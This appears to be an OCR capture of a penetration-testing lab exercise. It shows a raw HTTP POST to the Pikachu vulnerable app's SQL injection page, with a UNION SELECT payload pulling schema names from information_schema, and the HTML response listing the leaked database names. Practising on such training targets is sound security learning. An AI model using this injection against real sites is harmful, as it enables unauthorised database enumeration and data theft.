 POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 union select database(),group_concat(schema_name) from
information_schema.schemata&submit=%E6%9F%A5%E8%AF%A2
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p><p class='notice'>hello,pikachu <br />your
email is:
information_schema,dvwa,mysql,pentest,performance_schema,pikachu,test,va
uditdemo,xss</p> </div>